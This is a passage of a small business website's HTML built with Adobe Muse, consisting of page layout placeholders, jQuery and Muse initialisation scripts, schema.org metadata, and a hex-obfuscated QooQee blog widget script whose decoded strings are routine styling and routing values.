      <div class="temp_no_id" data-orig-id="u116"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u116_align_to_page">
        <div class="clearfix colelem temp_no_id" data-orig-id="u144672"><!-- group -->
         <span class="nonblock nontext social_ico transition grpelem placeholder" data-placeholder-for="u166_content"><!-- placeholder node --></span>
         <span class="nonblock nontext social_ico grpelem placeholder" data-placeholder-for="u192_content"><!-- placeholder node --></span>
         <span class="nonblock nontext social_ico transition grpelem placeholder" data-placeholder-for="u212_content"><!-- placeholder node --></span>
         <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u92084_content"><!-- placeholder node --></span>
        </div>
        <span class="clip_frame colelem placeholder" data-placeholder-for="u92161_content1"><!-- placeholder node --></span>
        <span class="pointer_cursor clearfix colelem placeholder" data-placeholder-for="u119-7_content"><!-- placeholder node --></span>
        <span class="clearfix colelem placeholder" data-placeholder-for="u22803-11_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musemenu","jquery.watch","webpro","musewpdisclosure","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
(function(){
	try{
$('body').addClass('QooQeeMuseBlog');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:QooQee Muse Blog/CMS v2.12 - Main Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:QooQee Muse Blog/CMS v2.12 - Main Widget */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Push Menu Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Push Menu Pro | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity', '#bp_1200', '#bp_960', '#bp_860', '#bp_768'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.initWidget('#accordionu144152', ['#bp_680', '#bp_550', '#bp_480', '#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu144152 */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=3936894949" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  
   
     
  <script>
  $(window).scroll(function(){
    var r=$(window).scrollTop(),
        o=$(document).height(),
        e=$(window).height();
    scrollPercent=r/(o-e)*100;
    var l=scrollPercent;
    $("progress").attr("value",l)
  });

  var nameScript    = document.createElement('script'),
      logoScript    = document.createElement('script'),
      businessName  = 'Oak and Tenon',
      siteURL       = window.location.protocol + "//" + window.location.hostname;

  nameScript.type   = 'application/ld+json';
  nameScript.text = JSON.stringify({
    "@context": "http://schema.org",
    "@type" : "WebSite",
    "name"  : ""+ businessName +"","alternateName":"Oak & Tenon",
    "url"   : ""+ siteURL +""
  });
  logoScript.type   = 'application/ld+json';
  logoScript.text = JSON.stringify({
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name"  : ""+ businessName +"",
    "url"   : ""+ siteURL +"",
    "logo"  : "https://oakandtenon.com/assets/oakandtenon_logo.jpg",
    "sameAs":["https://facebook.com/oakandtenon",  "https://instagram.com/oak_and_tenon",   "https://pinterest.com/oakandtenon",  ""]
  });

  document.querySelector('body').appendChild(nameScript);
  document.querySelector('body').appendChild(logoScript);

  </script>
  
<script type="text/javascript" id="qmbjs">
/* QMB 2.12 b170729 */
var _0xdace=["\x23\x70\x61\x67\x65","\x42\x4C\x4F\x47\x20\x43\x4F\x4E\x54\x41\x49\x4E\x45\x52\x20\x28\x4D\x61\x69\x6E\x20\x57\x69\x64\x67\x65\x74\x29","\x68\x74\x6D\x6C","\x23\x62\x6C\x6F\x67\x4D\x61\x69\x6E","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72","\x23\x34\x34\x34","\x63\x73\x73","\x63\x6F\x6C\x6F\x72","\x23\x65\x31\x65\x31\x65\x31","\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73","\x33\x70\x78","\x70\x61\x64\x64\x69\x6E\x67","\x63\x61\x6C\x63\x28\x35\x30\x70\x78\x20\x2F\x20\x32\x29","\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E","\x63\x65\x6E\x74\x65\x72","\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74","\x30","\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67","\x32\x70\x78"];if(!$(_0xdace[0])[0]){$(_0xdace[3])[_0xdace[2]](_0xdace[1]);$(_0xdace[3])[_0xdace[6]](_0xdace[4],_0xdace[5]);$(_0xdace[3])[_0xdace[6]](_0xdace[7],_0xdace[8]);$(_0xdace[3])[_0xdace[6]](_0xdace[9],_0xdace[10]);$(_0xdace[3])[_0xdace[6]](_0xdace[11],_0xdace[12]);$(_0xdace[3])[_0xdace[6]](_0xdace[13],_0xdace[14]);$(_0xdace[3])[_0xdace[6]](_0xdace[15],_0xdace[16]);$(_0xdace[3])[_0xdace[6]](_0xdace[17],_0xdace[18])} else {
var DISb = setInterval(function(){if ($('.QooQeeMuseBlog')[0]) {clearInterval(DISb);
var postsMargin = 30; var commentsMargin = 20; var imageWidth = 1500; if (imageWidth == 0) {imageWidth = 1000;} var HqImgScaling = true; var gaId = "UA-"; var myParent = "u353474"; var jump2Top = "top"; var imgObjectFit = "cover"; var imgObjectFit_pp = "none"; var columns = 1; var clmBrkp1 = 320; var columns1 = 1; var clmBrkp2 = 600; var columns2 = 1; var clmBrkp3 = 768; var columns3 = 2; var clmBrkp4 = 960; var columns4 = 2; var clmBrkp5 = 1400; var columns5 = 3; var oneColumnBool = false; var columnsFixed = 3; var videoScaling = true;
var _0x9be2=["\x74\x69\x74\x6C\x65","\x68\x65\x69\x67\x68\x74","\x69\x6E\x68\x65\x72\x69\x74","\x63\x73\x73","\x23","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74","\x74\x65\x73\x74","\x6F\x66\x66\x73\x65\x74","\x23\x62\x6C\x6F\x67\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x74\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x54\x6F","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x65\x6E\x67\x74\x68","\x68\x61\x73\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","","\x72\x65\x70\x6C\x61\x63\x65","\x68\x72\x65\x66","\x69\x6E\x50\x72\x6F\x67\x72\x65\x73\x73","\x61\x64\x64\x43\x6C\x61\x73\x73","\x23\x62\x6C\x6F\x67\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x62\x75\x74\x74\x6F\x6E\x2C\x20\x23\x62\x6C\x6F\x67\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x61","\x23\x62\x6C\x6F\x67\x43\x61\x74\x4D\x65\x6E\x75\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2C\x20\x23\x62\x6C\x6F\x67\x43\x61\x74\x4D\x65\x6E\x75\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x62\x75\x74\x74\x6F\x6E","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"];var origPageTitle=document[_0x9be2[0]];$(_0x9be2[4]+ myParent)[_0x9be2[3]](_0x9be2[1],_0x9be2[2]);$(_0x9be2[4]+ myParent)[_0x9be2[3]](_0x9be2[5],_0x9be2[6]);function ac008c1f16948f5(_0x9537x3){var _0x9537x4=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;return _0x9537x4[_0x9be2[7]](_0x9537x3)}function jumpToBlogTop(){var _0x9537x6=$(_0x9be2[9])[_0x9be2[8]]();var _0x9537x7=_0x9537x6[_0x9be2[10]];if(_0x9537x7!= 0){window[_0x9be2[11]](0,_0x9537x7)}else {window[_0x9be2[11]](0,0)}}function b9a42bdf43d31d4a(_0x9537x9){if(( typeof (_0x9537x9)!= _0x9be2[12])&& (_0x9537x9[_0x9be2[13]] > 0)){document[_0x9be2[0]]= _0x9537x9}else {document[_0x9be2[0]]= origPageTitle}}function b29978254cb6a68d(){if(!window[_0x9be2[15]][_0x9be2[14]]){return window[_0x9be2[15]]};var _0x9537xb=window[_0x9be2[15]][_0x9be2[18]][_0x9be2[17]](window[_0x9be2[15]][_0x9be2[14]],_0x9be2[16]);_0x9537xb= _0x9537xb[_0x9be2[17]](_0x9be2[4],_0x9be2[16]);return _0x9537xb}function e006ad24f04b512(){$(_0x9be2[9])[_0x9be2[20]](_0x9be2[19]);$(_0x9be2[21])[_0x9be2[20]](_0x9be2[19]);$(_0x9be2[22])[_0x9be2[20]](_0x9be2[19])}function b9934d7e652e29a2(){$(_0x9be2[9])[_0x9be2[23]](_0x9be2[19]);$(_0x9be2[21])[_0x9be2[23]](_0x9be2[19]);$(_0x9be2[22])[_0x9be2[23]](_0x9be2[19])}
var _0x1677=["\x62\x33\x31\x38\x64\x37\x31\x62\x31\x30\x35\x35\x66\x65\x39\x36","\x61\x6A\x61\x78\x53\x65\x74\x75\x70","\x62\x33\x31\x38\x63\x35\x61\x61\x63\x61\x33\x39\x36\x30\x30\x64","\x62\x38\x64\x32\x30\x39\x32\x66\x61\x30\x34\x64\x35\x34\x65\x36","\x62\x32\x64\x34\x66\x37\x62\x32\x61\x62\x63\x39\x39\x39\x38\x30","\x62\x30\x66\x32\x35\x36\x36\x38\x62\x64\x32\x63\x37\x39\x35\x31","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x6F\x6E\x66\x69\x67","\x61\x70\x70\x56\x65\x72\x73\x69\x6F\x6E","\x2F\x70\x68\x6F\x6E\x65\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x2F\x74\x61\x62\x6C\x65\x74\x2F","\x61\x6A\x61\x78\x48\x61\x6E\x64\x6C\x65\x72","\x2E\x2E\x2F","\x51\x4D\x42","\x6C\x6F\x67","\x68\x61\x73\x68","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F\x6C\x6F\x67\x69\x6E","\x62\x38\x30\x34\x65\x66\x66\x61\x64\x33\x31\x63\x66\x66\x31\x33","\x63\x75\x72\x72\x65\x6E\x74\x50\x61\x67\x65","\x6C\x6F\x67\x69\x6E","\x2F\x61\x6C\x6C","\x61\x6C\x6C","\x65\x62\x31\x62\x65\x62\x33\x31\x34\x31\x30\x62\x30\x39\x30","\x2F","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2F\x70\x6F\x73\x74\x73\x2F","","\x72\x65\x70\x6C\x61\x63\x65","\x21\x2F\x70\x6F\x73\x74\x73\x2F","\x62\x31\x39\x61\x37\x64\x36\x35\x31\x62\x63\x36\x34\x33\x35","\x70\x6F\x73\x74\x70\x61\x67\x65","\x2F\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73\x2F","\x63\x61\x74\x65\x67\x6F\x72\x79\x3A","\x2F\x61\x75\x74\x68\x6F\x72\x73\x2F","\x61\x75\x74\x68\x6F\x72\x3A","\x2F\x74\x61\x67\x73\x2F","\x74\x61\x67\x3A","\x2F\x73\x65\x61\x72\x63\x68\x2F","\x73\x65\x61\x72\x63\x68\x3A","\x2F\x61\x64\x6D\x69\x6E\x2F","\x61\x64\x6D\x69\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x6F\x70\x6F\x73\x74\x73\x22\x3E\x54\x68\x65\x20\x55\x52\x4C\x20\x69\x73\x20\x69\x6E\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x23\x62\x6C\x6F\x67\x4D\x61\x69\x6E","\x6E\x6F\x6E\x65","\x5F\x65\x73\x63\x61\x70\x65\x64\x5F\x66\x72\x61\x67\x6D\x65\x6E\x74\x5F","\x3F\x5F\x65\x73\x63\x61\x70\x65\x64\x5F\x66\x72\x61\x67\x6D\x65\x6E\x74\x5F\x3D","\x23\x21","\x62\x36\x34\x32\x61\x37\x34\x64\x61\x34\x30\x62\x64\x61\x31\x65","\x20","\x73\x74\x79\x6C\x65\x53\x68\x65\x65\x74\x73","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72","\x72\x75\x6C\x65\x73","\x63\x73\x73\x52\x75\x6C\x65\x73","\x73\x65\x6C\x65\x63\x74\x6F\x72\x54\x65\x78\x74","\x74\x65\x73\x74","\x73\x74\x79\x6C\x65","\x63\x73\x73\x54\x65\x78\x74","\x65\x61\x63\x68","\x40\x66\x6F\x6E\x74\x2D\x66\x61\x63\x65","\x6D\x65\x64\x69\x61","\x6D\x65\x64\x69\x61\x54\x65\x78\x74","\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74","\x67\x6C\x6F\x62\x61\x6C","\x62\x31\x30\x35\x30\x37\x62\x34\x32\x62\x61\x33\x66\x34\x33\x32","\x72\x65\x6D\x6F\x76\x65","\x23\x71\x6D\x62\x43\x75\x73\x74\x6F\x6D\x53\x74\x79\x6C\x65\x73","\x2E\x71\x6D\x62\x63\x5F\x75","\x2E\x71\x6D\x62\x63\x5F\x70","\x2E\x71\x6D\x62\x63\x5F\x62","\x7B","\x7D","\x40\x6D\x65\x64\x69\x61\x20","\x7D\x20","\x3C\x73\x74\x79\x6C\x65\x20\x69\x64\x3D\x22\x71\x6D\x62\x43\x75\x73\x74\x6F\x6D\x53\x74\x79\x6C\x65\x73\x22\x3E","\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x68\x65\x61\x64","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x62\x37\x65\x35\x63\x63\x35\x33\x61\x36\x31\x31\x62\x30\x32\x39","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x63\x32\x66\x33\x38\x37\x30\x66\x64\x64\x34\x66\x66\x36\x66","\x62\x31\x30\x65\x32\x38\x33\x31\x36\x31\x31\x61\x36\x38\x30\x66","\x70\x6F\x73\x74\x73","\x62\x39\x37\x30\x32\x31\x62\x35\x30\x63\x37\x30\x32\x61\x39\x61","\x65\x32\x63\x34\x61\x30\x34\x63\x32\x64\x62\x30\x64\x33\x63","\x62\x39\x37\x32\x66\x37\x62\x61\x36\x39\x64\x63\x65\x39\x37\x39","\x62\x37\x31\x61\x36\x61\x34\x39\x63\x32\x35\x62\x61\x31\x36\x30","\x69\x64","\x61\x74\x74\x72","\x64\x61\x74\x61\x2D\x6F\x72\x69\x67\x2D\x69\x64","\x70\x75\x73\x68","\x64\x69\x76\x2C\x20\x73\x70\x61\x6E\x2C\x20\x70","\x66\x69\x6E\x64","\x2E\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x65\x6C\x6C","\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x65\x6C\x6C","\x2E\x51\x4D\x42\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x63\x65\x6C\x6C","\x69\x6D\x61\x67\x65\x73","\x6C\x61\x62\x65\x6C\x42\x79","\x61\x75\x74\x68\x6F\x72\x4C\x69\x6E\x6B","\x6C\x61\x62\x65\x6C\x43\x61\x74\x65\x67\x6F\x72\x79","\x63\x61\x74\x65\x67\x6F\x72\x79\x4C\x69\x6E\x6B","\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x4E\x72","\x64\x61\x74\x65","\x6C\x61\x62\x65\x6C\x54\x61\x67\x73","\x74\x61\x67\x73\x4C\x69\x6E\x6B","\x74\x65\x78\x74","\x74\x69\x74\x6C\x65","\x63\x66\x31","\x63\x66\x32","\x63\x66\x33","\x63\x66\x34","\x63\x66\x35","\x63\x66\x36","\x63\x66\x37","\x63\x66\x38","\x63\x66\x39","\x63\x66\x31\x30","\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x61\x75\x74\x68\x6F\x72","\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x61\x74\x65\x67\x6F\x72\x79","\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x74\x61\x67\x73","\x2E\x62\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74","\x2E\x62\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74\x2E\x61\x63\x74\x69\x76\x65\x20\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x65\x6C\x6C","\x3C\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x6C\x6F\x61\x64\x65\x64\x50\x6F\x73\x74\x73","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72","\x71\x6D\x62\x63\x5F","\x61\x64\x64\x43\x6C\x61\x73\x73","\x64\x61\x74\x61\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x67\x75\x69\x64","\x2E\x51\x4D\x42\x5F\x67\x72\x6F\x75\x70","\x70\x61\x72\x65\x6E\x74\x73","\x2E","\x5F\x63\x6F\x6D\x47\x72","\x4C\x69\x6E\x6B","\x62\x33\x62\x38\x66\x33\x65\x64\x39\x61\x62\x61\x30\x31\x30\x31","\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x65\x6C\x6C","\x62\x32\x30\x35\x61\x36\x63\x37\x39\x62\x65\x36\x33\x39\x39\x65","\x62\x69\x6E\x64","\x3A","\x3B\x20","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22","\x5F\x67\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22","\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E","\x20\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x20","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22","\x20\x70","\x20\x73\x70\x61\x6E","\x20\x64\x69\x76","\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x69\x6D\x61\x67\x65\x73","\x70\x6F\x73\x74\x5F\x6C\x69\x73\x74\x5F\x69\x6D\x61\x67\x65\x63\x6E\x74","\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x69\x6D\x61\x67\x65\x73","\x70\x6F\x73\x74\x5F\x6C\x69\x73\x74\x5F\x74\x65\x78\x74","\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x74\x65\x78\x74","\x70\x6F\x73\x74\x5F\x6C\x69\x73\x74\x5F\x74\x69\x74\x6C\x65","\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x74\x69\x74\x6C\x65","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x63\x73\x73","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72","\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x6F\x76\x65\x72\x66\x6C\x6F\x77\x2D\x79","\x76\x69\x73\x69\x62\x6C\x65","\x63\x6F\x76\x65\x72","\x30\x70\x78","\x2E\x70\x6F\x73\x74\x5F\x6C\x69\x73\x74\x5F\x69\x6D\x61\x67\x65\x63\x6E\x74","\x33\x30\x30\x70\x78","\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x69\x6D\x61\x67\x65\x73\x20\x2E\x70\x6F\x73\x74\x5F\x6C\x69\x73\x74\x5F\x69\x6D\x61\x67\x65\x5F\x66\x69\x74","\x6F\x62\x6A\x65\x63\x74\x2D\x66\x69\x74","\x68\x69\x64\x64\x65\x6E","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x31","\x20\x68\x69\x64\x64\x65\x6E\x70\x6F\x73\x74","\x69\x73\x53\x63\x68\x65\x64\x75\x6C\x65\x64","\x20\x73\x63\x68\x65\x64\x75\x6C\x65\x64\x70\x6F\x73\x74","\x63\x6F\x6E\x66\x6F\x72\x6D\x65\x64\x54\x69\x74\x6C\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x5F\x6C\x69\x73\x74\x5F\x63\x65\x6C\x6C\x20\x63\x6C\x65\x61\x72\x66\x69\x78","\x22\x20\x69\x64\x3D\x22\x70\x6F\x73\x74\x5F","\x22\x20\x64\x61\x74\x61\x2D\x69\x64\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22","\x61\x64\x6D\x69\x6E\x54\x6F\x6F\x6C\x62\x61\x72","\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x72\x69\x67\x68\x74\x3A\x30\x20\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x22","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x71\x6D\x62\x5F\x63\x6F\x6C\x5F","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x71\x6D\x62\x5F","\x63\x6F\x6C\x5F\x6C\x61\x79\x6F\x75\x74\x22\x20","\x3E","\x61\x70\x70\x65\x6E\x64","\x23\x62\x6C\x6F\x67\x4D\x61\x69\x6E\x20\x23\x71\x6D\x62\x5F\x63\x6F\x6C\x5F","\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D","\x2E\x70\x6F\x73\x74\x5F\x6C\x69\x73\x74\x5F\x63\x65\x6C\x6C","\x73\x72\x63","\x76\x69\x6D\x65\x6F","\x79\x6F\x75\x74\x75\x62\x65","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x69\x66\x72\x61\x6D\x65","\x69\x73\x41\x72\x72\x61\x79","\x7A\x2D\x69\x6E\x64\x65\x78","\x70\x61\x64\x64\x69\x6E\x67\x2D\x74\x6F\x70","\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74","\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D","\x70\x61\x64\x64\x69\x6E\x67\x2D\x6C\x65\x66\x74","\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67","\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x2D\x77\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x2D\x63\x6F\x6C\x6F\x72","\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x2D\x73\x74\x79\x6C\x65","\x62\x6F\x72\x64\x65\x72\x2D\x72\x69\x67\x68\x74\x2D\x77\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x2D\x72\x69\x67\x68\x74\x2D\x63\x6F\x6C\x6F\x72","\x62\x6F\x72\x64\x65\x72\x2D\x72\x69\x67\x68\x74\x2D\x73\x74\x79\x6C\x65","\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x74\x74\x6F\x6D\x2D\x77\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x74\x74\x6F\x6D\x2D\x63\x6F\x6C\x6F\x72","\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x74\x74\x6F\x6D\x2D\x73\x74\x79\x6C\x65","\x62\x6F\x72\x64\x65\x72\x2D\x6C\x65\x66\x74\x2D\x77\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x2D\x6C\x65\x66\x74\x2D\x63\x6F\x6C\x6F\x72","\x62\x6F\x72\x64\x65\x72\x2D\x6C\x65\x66\x74\x2D\x73\x74\x79\x6C\x65","\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x2D\x72\x69\x67\x68\x74\x2D\x72\x61\x64\x69\x75\x73","\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x2D\x6C\x65\x66\x74\x2D\x72\x61\x64\x69\x75\x73","\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x74\x74\x6F\x6D\x2D\x72\x69\x67\x68\x74\x2D\x72\x61\x64\x69\x75\x73","\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x74\x74\x6F\x6D\x2D\x6C\x65\x66\x74\x2D\x72\x61\x64\x69\x75\x73","\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79","\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65","\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74","\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74","\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E","\x74\x65\x78\x74\x2D\x64\x65\x63\x6F\x72\x61\x74\x69\x6F\x6E","\x74\x65\x78\x74\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x63\x6F\x6C\x6F\x72","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x72\x65\x70\x65\x61\x74","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E","\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77","\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6